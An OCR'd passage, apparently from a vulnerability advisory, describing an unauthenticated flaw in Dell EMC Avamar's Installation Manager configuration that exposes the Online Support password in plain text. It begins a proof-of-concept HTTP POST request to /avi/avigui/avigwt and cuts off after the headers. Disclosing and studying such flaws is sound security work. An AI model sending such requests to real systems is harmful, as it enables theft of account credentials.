
DELL EMC Avamar fails to restrict 
access to Configuration section that 
let Administrators set up Installation 
Manager configurations, or check for 
new packages from the Online Support 
site. An unauthenticated, remote 
attacker could retrieve Online Support 
Account password in plain text.

#Proof-Of-Concept:

------------------

1. Send following request to the 
target:

POST /avi/avigui/avigwt HTTP/1.1

Host: <target_ip>

Connection: Keep-Alive

User-Agent: Mozilla/5.0 (Windows NT 
10.0; WOW64; rv:52.0) Gecko/20100101 
Firefox/52.0
